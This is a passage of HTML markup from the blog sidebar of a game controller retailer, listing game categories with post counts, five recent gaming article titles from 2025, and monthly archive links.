                    <a title="Black Myth: Wukong" href="https://www.evilcontrollers.com/blog/category/black-myth-wukong">
                        Black Myth: Wukong                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Redfall" href="https://www.evilcontrollers.com/blog/category/redfall">
                        Redfall                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Everwild" href="https://www.evilcontrollers.com/blog/category/everwild">
                        Everwild                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Dead Space" href="https://www.evilcontrollers.com/blog/category/dead-space">
                        Dead Space                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Deathloop" href="https://www.evilcontrollers.com/blog/category/deathloop">
                        Deathloop                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ghostwire Tokyo" href="https://www.evilcontrollers.com/blog/category/ghostwire-tokyo">
                        Ghostwire Tokyo                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="60 FPS" href="https://www.evilcontrollers.com/blog/category/60-fps">
                        60 FPS                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Rainbow Six: Extraction" href="https://www.evilcontrollers.com/blog/category/rainbow-six-extraction">
                        Rainbow Six: Extraction                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="UFC 4" href="https://www.evilcontrollers.com/blog/category/ufc-4">
                        UFC 4                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Planet Coaster" href="https://www.evilcontrollers.com/blog/category/planet-coaster">
                        Planet Coaster                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Borderlands 2" href="https://www.evilcontrollers.com/blog/category/borderlands-2">
                        Borderlands 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DOOM Eternal" href="https://www.evilcontrollers.com/blog/category/doom-eternal">
                        DOOM Eternal                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Days Gone" href="https://www.evilcontrollers.com/blog/category/days-gone">
                        Days Gone                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="DIsco Elysium" href="https://www.evilcontrollers.com/blog/category/disco-elysium">
                        DIsco Elysium                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pokemon: GO" href="https://www.evilcontrollers.com/blog/category/pokemon-go">
                        Pokemon: GO                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Legends: Arceus" href="https://www.evilcontrollers.com/blog/category/pokemon-legends-arceus">
                        Pokémon Legends: Arceus                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Brilliant Diamond and Shining Pearl" href="https://www.evilcontrollers.com/blog/category/pokemon-brilliant-diamond-and-shining-pearl">
                        Pokémon Brilliant Diamond and Shining Pearl                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Unite" href="https://www.evilcontrollers.com/blog/category/pokemon-unite">
                        Pokémon Unite                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Cafe Remix" href="https://www.evilcontrollers.com/blog/category/pokemon-cafe-remix">
                        Pokémon Cafe Remix                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Scarlet and Pokémon Violet" href="https://www.evilcontrollers.com/blog/category/pokemon-scarlet-and-pokemon-violet">
                        Pokémon Scarlet and Pokémon Violet                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Elder Scrolls" href="https://www.evilcontrollers.com/blog/category/elder-scrolls">
                        Elder Scrolls                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Far Cry 3" href="https://www.evilcontrollers.com/blog/category/far-cry-3">
                        Far Cry 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mass Effect 3" href="https://www.evilcontrollers.com/blog/category/mass-effect-3">
                        Mass Effect 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="House Flipper" href="https://www.evilcontrollers.com/blog/category/house-flipper">
                        House Flipper                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Wordle" href="https://www.evilcontrollers.com/blog/category/wordle">
                        Wordle                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Flight Simulator" href="https://www.evilcontrollers.com/blog/category/flight-simulator">
                        Flight Simulator                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Returnal" href="https://www.evilcontrollers.com/blog/category/returnal">
                        Returnal                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Uncharted: Legacy of Thieves Collection" href="https://www.evilcontrollers.com/blog/category/uncharted-legacy-of-thieves-collection">
                        Uncharted: Legacy of Thieves Collection                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Curse Of the Dead Gods" href="https://www.evilcontrollers.com/blog/category/curse-of-the-dead-gods">
                        Curse Of the Dead Gods                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tribes of Midgard" href="https://www.evilcontrollers.com/blog/category/tribes-of-midgard">
                        Tribes of Midgard                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evil Dead" href="https://www.evilcontrollers.com/blog/category/evil-dead">
                        Evil Dead                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Sniper Elite 5" href="https://www.evilcontrollers.com/blog/category/sniper-elite-5">
                        Sniper Elite 5                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pac Man Museum" href="https://www.evilcontrollers.com/blog/category/pac-man-museum">
                        Pac Man Museum                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Biomutant" href="https://www.evilcontrollers.com/blog/category/biomutant">
                        Biomutant                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warhammer age of Sigmar" href="https://www.evilcontrollers.com/blog/category/warhammer-age-of-sigmar">
                        Warhammer age of Sigmar                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="WWE 2k22" href="https://www.evilcontrollers.com/blog/category/wwe-2k22">
                        WWE 2k22                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Last of Us Part 1" href="https://www.evilcontrollers.com/blog/category/last-of-us-part-1">
                        Last of Us Part 1                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Spider-Man 2" href="https://www.evilcontrollers.com/blog/category/spider-man-2">
                        Spider-Man 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Ghost of Tsushima" href="https://www.evilcontrollers.com/blog/category/ghost-of-tsushima">
                        Ghost of Tsushima                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PS5 Custom Controller" href="https://www.evilcontrollers.com/blog/category/ps5-custom-controller">
                        PS5 Custom Controller                    </a>
                                            (80)
                                        </li>                <li>
                    <a title="Fifa 23" href="https://www.evilcontrollers.com/blog/category/fifa-23">
                        Fifa 23                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="GTA Definitive Edition" href="https://www.evilcontrollers.com/blog/category/gta-definitive-edition">
                        GTA Definitive Edition                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call of Duty: Modern Warfare II" href="https://www.evilcontrollers.com/blog/category/call-of-duty-modern-warfare-ii">
                        Call of Duty: Modern Warfare II                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Gotham Knights" href="https://www.evilcontrollers.com/blog/category/gotham-knights">
                        Gotham Knights                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokemon Scarlet &amp; Violet" href="https://www.evilcontrollers.com/blog/category/pokemon-scarlet-violet">
                        Pokemon Scarlet &amp; Violet                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Overwatch 2" href="https://www.evilcontrollers.com/blog/category/overwatch-2">
                        Overwatch 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="World Of Warcraft dragonflight" href="https://www.evilcontrollers.com/blog/category/world-of-warcraft-dragonflight">
                        World Of Warcraft dragonflight                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Devil In Me" href="https://www.evilcontrollers.com/blog/category/the-devil-in-me">
                        The Devil In Me                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sony Santa Monica" href="https://www.evilcontrollers.com/blog/category/sony-santa-monica">
                        Sony Santa Monica                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Harvestella" href="https://www.evilcontrollers.com/blog/category/harvestella">
                        Harvestella                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="RPG" href="https://www.evilcontrollers.com/blog/category/rpg">
                        RPG                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Diablo IV" href="https://www.evilcontrollers.com/blog/category/diablo-iv">
                        Diablo IV                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Calisto protocol" href="https://www.evilcontrollers.com/blog/category/calisto-protocol">
                        Calisto protocol                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy 16" href="https://www.evilcontrollers.com/blog/category/final-fantasy-16">
                        Final Fantasy 16                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Final Fantasy XVI" href="https://www.evilcontrollers.com/blog/category/final-fantasy-xvi">
                        Final Fantasy XVI                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Unreal Engine 5" href="https://www.evilcontrollers.com/blog/category/unreal-engine-5">
                        Unreal Engine 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PC" href="https://www.evilcontrollers.com/blog/category/pc">
                        PC                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Hades" href="https://www.evilcontrollers.com/blog/category/hades">
                        Hades                    </a>
                                            (2)
                                        <ul>                <li>
                    <a title="Hades II" href="https://www.evilcontrollers.com/blog/category/hades-ii">
                        Hades II                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Modern Warfare II" href="https://www.evilcontrollers.com/blog/category/modern-warfare-ii">
                        Modern Warfare II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DualSense Edge" href="https://www.evilcontrollers.com/blog/category/dualsense-edge">
                        DualSense Edge                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Witcher 3: Wild Hunt" href="https://www.evilcontrollers.com/blog/category/the-witcher-3-wild-hunt">
                        The Witcher 3: Wild Hunt                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Divinity: Original Sin II" href="https://www.evilcontrollers.com/blog/category/divinity-original-sin-ii">
                        Divinity: Original Sin II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Forspoken" href="https://www.evilcontrollers.com/blog/category/forspoken">
                        Forspoken                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="NFS" href="https://www.evilcontrollers.com/blog/category/nfs">
                        NFS                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Need For Speed Unbound" href="https://www.evilcontrollers.com/blog/category/need-for-speed-unbound">
                        Need For Speed Unbound                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warzone 2" href="https://www.evilcontrollers.com/blog/category/warzone-2">
                        Warzone 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Resident Evil 4" href="https://www.evilcontrollers.com/blog/category/resident-evil-4">
                        Resident Evil 4                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Wo Long: Fallen Dynasty" href="https://www.evilcontrollers.com/blog/category/wo-long-fallen-dynasty">
                        Wo Long: Fallen Dynasty                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Valheim" href="https://www.evilcontrollers.com/blog/category/valheim">
                        Valheim                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="WWE 2k23" href="https://www.evilcontrollers.com/blog/category/wwe-2k23">
                        WWE 2k23                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="System Shock" href="https://www.evilcontrollers.com/blog/category/system-shock">
                        System Shock                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="CS: GO 2" href="https://www.evilcontrollers.com/blog/category/cs-go-2">
                        CS: GO 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Star Wars Jedi: Survivor" href="https://www.evilcontrollers.com/blog/category/star-wars-jedi-survivor">
                        Star Wars Jedi: Survivor                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="The Legend of Zelda: Tears of the Kingdom" href="https://www.evilcontrollers.com/blog/category/the-legend-of-zelda-tears-of-the-kingdom">
                        The Legend of Zelda: Tears of the Kingdom                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Crash Team Rumble" href="https://www.evilcontrollers.com/blog/category/crash-team-rumble">
                        Crash Team Rumble                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warhammer 40k" href="https://www.evilcontrollers.com/blog/category/warhammer-40k">
                        Warhammer 40k                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Lord Of The Rings: Gollum" href="https://www.evilcontrollers.com/blog/category/the-lord-of-the-rings-gollum">
                        The Lord Of The Rings: Gollum                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Street Fighter 6" href="https://www.evilcontrollers.com/blog/category/street-fighter-6">
                        Street Fighter 6                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Diablo II: Resurrected" href="https://www.evilcontrollers.com/blog/category/diablo-ii-resurrected">
                        Diablo II: Resurrected                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy VII" href="https://www.evilcontrollers.com/blog/category/final-fantasy-vii">
                        Final Fantasy VII                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Legend of Zelda: Ocarina of Time" href="https://www.evilcontrollers.com/blog/category/the-legend-of-zelda-ocarina-of-time">
                        The Legend of Zelda: Ocarina of Time                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Indiana Jones video game" href="https://www.evilcontrollers.com/blog/category/indiana-jones-video-game">
                        Indiana Jones video game                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Avowed" href="https://www.evilcontrollers.com/blog/category/avowed">
                        Avowed                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Human Farm" href="https://www.evilcontrollers.com/blog/category/human-farm">
                        Human Farm                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Persona 3 Reload" href="https://www.evilcontrollers.com/blog/category/persona-3-reload">
                        Persona 3 Reload                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Towers of Aghasba" href="https://www.evilcontrollers.com/blog/category/towers-of-aghasba">
                        Towers of Aghasba                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Greedfall 2" href="https://www.evilcontrollers.com/blog/category/greedfall-2">
                        Greedfall 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="A Plague Tale: Requiem" href="https://www.evilcontrollers.com/blog/category/a-plague-tale-requiem">
                        A Plague Tale: Requiem                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Duke Nukem Foreve" href="https://www.evilcontrollers.com/blog/category/duke-nukem-foreve">
                        Duke Nukem Foreve                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Star Wars: Battlefront II" href="https://www.evilcontrollers.com/blog/category/star-wars-battlefront-ii">
                        Star Wars: Battlefront II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tony Hawk&#039;s Pro Skater 5" href="https://www.evilcontrollers.com/blog/category/tony-hawks-pro-skater-5">
                        Tony Hawk&#039;s Pro Skater 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Crew Motorfest" href="https://www.evilcontrollers.com/blog/category/the-crew-motorfest">
                        The Crew Motorfest                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Super Bomberman R 2" href="https://www.evilcontrollers.com/blog/category/super-bomberman-r-2">
                        Super Bomberman R 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Lies of P" href="https://www.evilcontrollers.com/blog/category/lies-of-p">
                        Lies of P                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="XAC" href="https://www.evilcontrollers.com/blog/category/xac">
                        XAC                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation Access Controller" href="https://www.evilcontrollers.com/blog/category/playstation-access-controller">
                        PlayStation Access Controller                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Xbox Adaptive Controller" href="https://www.evilcontrollers.com/blog/category/xbox-adaptive-controller">
                        Xbox Adaptive Controller                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Dragon Ball: Sparking! ZERO" href="https://www.evilcontrollers.com/blog/category/dragon-ball-sparking-zero">
                        Dragon Ball: Sparking! ZERO                    </a>
                                            (1)
                                                </ul>
    </div>

<div class="widget block block-recent-posts block-list-posts" >
    <div class="block-title">
        <strong>Recent Posts</strong>
    </div>
    <div class="block-content">
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!" href="https://www.evilcontrollers.com/blog/post/the-bloodline-takes-over-wwe-2k25-all-showcase-matches-revealed">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/hq7202.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/hq7202.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!" href="https://www.evilcontrollers.com/blog/post/the-bloodline-takes-over-wwe-2k25-all-showcase-matches-revealed">
                    The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!                </a>

                                    <div class="post-item-date">
                        <span class="value">August 11, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="The Psychology of Gaming Addiction" href="https://www.evilcontrollers.com/blog/post/the-psychology-of-gaming-addiction">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/video-game-addiction-3.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Psychology of Gaming Addiction" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/video-game-addiction-3.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Psychology of Gaming Addiction"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="The Psychology of Gaming Addiction" href="https://www.evilcontrollers.com/blog/post/the-psychology-of-gaming-addiction">
                    The Psychology of Gaming Addiction                </a>

                                    <div class="post-item-date">
                        <span class="value">March 05, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="Reasons Why Counter Strike 1.6 Still Kicks Ass" href="https://www.evilcontrollers.com/blog/post/reasons-why-counter-strike-16-still-kicks-ass">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/aGz2Akyx8f52LmizgkuDki-1023-80.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Reasons Why Counter Strike 1.6 Still Kicks Ass" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/aGz2Akyx8f52LmizgkuDki-1023-80.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Reasons Why Counter Strike 1.6 Still Kicks Ass"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="Reasons Why Counter Strike 1.6 Still Kicks Ass" href="https://www.evilcontrollers.com/blog/post/reasons-why-counter-strike-16-still-kicks-ass">
                    Reasons Why Counter Strike 1.6 Still Kicks Ass                </a>

                                    <div class="post-item-date">
                        <span class="value">February 26, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="Five Things to Expect From The Last of US Part 3" href="https://www.evilcontrollers.com/blog/post/five-things-to-expect-from-the-last-of-us-part-3">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/sddefault.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Things to Expect From The Last of US Part 3" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/sddefault.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Things to Expect From The Last of US Part 3"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="Five Things to Expect From The Last of US Part 3" href="https://www.evilcontrollers.com/blog/post/five-things-to-expect-from-the-last-of-us-part-3">
                    Five Things to Expect From The Last of US Part 3                </a>

                                    <div class="post-item-date">
                        <span class="value">February 19, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy" href="https://www.evilcontrollers.com/blog/post/five-levels-in-gta-vice-city-that-solidified-tommys-legacy">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/Vice-city-cover.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/Vice-city-cover.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy" href="https://www.evilcontrollers.com/blog/post/five-levels-in-gta-vice-city-that-solidified-tommys-legacy">
                    Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy                </a>

                                    <div class="post-item-date">
                        <span class="value">January 29, 2025</span>
                    </div>
                            </div>
            </div>
</div>

<div class="widget block block-archive" data-bind="scope: 'blog-archive'">
    <div class="block-title">
        <strong>Archive</strong>
    </div>
    <div class="block-content">
                                <div class="item">
                <a title="Archive August 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-08">
                    August 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-03">
                    March 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-02">
                    February 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-01">
                    January 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-12">
                    December 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-11">
                    November 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-10">
                    October 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-09">
                    September 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-08">
                    August 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-07">
                    July 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-06">
                    June 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-05">
                    May 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-11">
                    November 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-08">
                    August 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-07">
                    July 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-06">
                    June 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-05">
                    May 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-04">
                    April 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-03">
                    March 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-02">
                    February 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-01">
                    January 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-12">
                    December 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-11">
                    November 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-09">
                    September 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-08">
                    August 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-07">
                    July 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-06">
                    June 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-05">
                    May 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-04">
                    April 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-03">
                    March 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-02">
                    February 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-01">
                    January 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-12">
                    December 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-11">
                    November 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-10">
                    October 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-07">
                    July 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2020"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2020-03">
                    March 2020                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2020"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2020-02">
                    February 2020                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2020"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2020-01">
                    January 2020                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-12">
                    December 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-11">
                    November 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-10">
                    October 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-09">
                    September 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-08">
                    August 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-07">
                    July 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-06">
                    June 2019                </a>
            </div>

                                <div class="item">
